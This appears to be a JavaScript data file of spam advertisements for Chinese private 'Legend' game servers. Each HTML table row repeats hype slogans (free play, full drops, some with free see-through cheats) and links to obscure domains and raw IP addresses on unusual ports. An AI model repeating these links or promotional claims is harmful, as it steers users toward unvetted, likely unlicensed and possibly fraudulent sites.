adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x23v15eg1g1.icu:53101' rel='nofollow' target='_blank'>霸刀メメ攻速</a></td><td>无限刀　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:53101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月25日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5085/' rel='nofollow' target='_blank'>１．７６皇城复古</a></td><td>１·７６经典复古</td><td class='r'>1月25日/★通宵固顶★</td><td>赤月+7全靠爆</td><td>█赤月终极█送挂机送捡取█装备全靠爆█<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='https://103.192.209.180:5085/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.b3ldoh.top:22968/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.b3ldoh.top:22968/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h97869.xyz:7386' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'>1月25日/★通宵固顶★</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h97869.xyz:7386'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.aboveri.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月25日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.aboveri.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月25日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/7' rel='nofollow' target='_blank'>暴乱█无限刀</a></td><td>神器※单职业</td><td class='r'>1月25日/★通宵固顶★</td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝<font color='blue'>-推荐</font></td><td>※散人◆乐园※</td><td><a href='http://www.kd3uw.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class='r'>1月25日/★通宵固顶★</td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》<font color='blue'>-推荐</font></td><td>══白漂〃到顶══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月25日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>１７６小极品+６</td><td class='r'>1月25日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月25日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10311' rel='nofollow' target='_blank'>Ｘ流星Ｘ专属Ｘ</a></td><td>无限刀　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月25日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>1月25日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.pkk01m0.top:32489/zqkb8.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月25日/★通宵固顶★</td><td>不花钱也终极██</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.pkk01m0.top:32489/zqkb8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月25日/★通宵固顶★</td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.pkk01m0.top:50050/blbg5.com' rel='nofollow' target='_blank'>█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月25日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.pkk01m0.top:50050/blbg5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0125.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0125.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'>1月25日/★通宵固顶★</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='blue'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.pazm5zzp8.180shalujianghu.com/' rel='nofollow' target='_blank'>╲╲新·杀戮江湖</a></td><td>新服·首战区╱╱</td><td class='r'>1月25日/★通宵固顶★</td><td>╋╋散人必玩╋╋</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>火龙微变轻变</td><td><a href='https://www.pazm5zzp8.180shalujianghu.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>１７６超变▇完美大极品</a></td><td>木剑+9999送208路费</td><td class='r'>1月25日/★通宵固顶★</td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月25日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月25日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.16.nb289.xyz:3868' rel='nofollow' target='_blank'>██████明月策█新玩法</a></td><td>无限刀超级爽███████</td><td class='r'>1月25日/★通宵固顶★</td><td>全新福利模式</td><td>█超级耐玩█实物乱爆█免费到顶█全新福利██<font color='blue'>-推荐</font></td><td>沉默迷失专属</td><td><a href='http://www.16.nb289.xyz:3868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lg3b90wk.top:49751' rel='nofollow' target='_blank'>█经典杀神恶魔█</a></td><td>▃▁首站首区▁▃</td><td class='r'>1月25日/★通宵固顶★</td><td>BOSS全爆</td><td>█长久耐玩●自动挂机●回收保值◆<font color='blue'>-推荐</font></td><td>█白通关█</td><td><a href='http://www.lg3b90wk.top:49751'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月25日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abze.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月25日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.abze.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月25日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月25日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.asdh54q3.top:18476' rel='nofollow' target='_blank'>█苍月沉默█</a></td><td>首战◆首区</td><td class='r'>1月25日/★通宵固顶★</td><td>自己ミ打赞助</td><td>创新玩法★专属沉默★爆率全开★长久稳定<font color='blue'>-推荐</font></td><td>█白漂到通关█</td><td><a href='http://www.asdh54q3.top:18476'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月25日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月25日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10026' rel='nofollow' target='_blank'>Ｘ武神Ｘ楼兰Ｘ</a></td><td>一个会员爽翻天</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月25日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月25日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cai4.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月25日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.cai4.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月25日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月25日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://klo.1m4jim2.shop:23316' rel='nofollow' target='_blank'>【上新】沉默天花板</a></td><td>█全网独家首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>◆◆首战首区◆◆</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>﹏超低消费﹏</td><td><a href='http://klo.1m4jim2.shop:23316'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zjhy.xxq2.top:1171/' rel='nofollow' target='_blank'>终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class='r'>1月25日/★通宵固顶★</td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://zjhy.xxq2.top:1171/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月25日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月25日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月25日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'>1月25日/★通宵固顶★</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月25日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wgj168.com:13588' rel='nofollow' target='_blank'>１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class='r'>1月25日/★通宵固顶★</td><td>◆高爆版◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color='blue'>-推荐</font></td><td>━━自动挂机━━</td><td><a href='http://www.wgj168.com:13588'  target='_blank'>点击查看</a></td></tr>`;
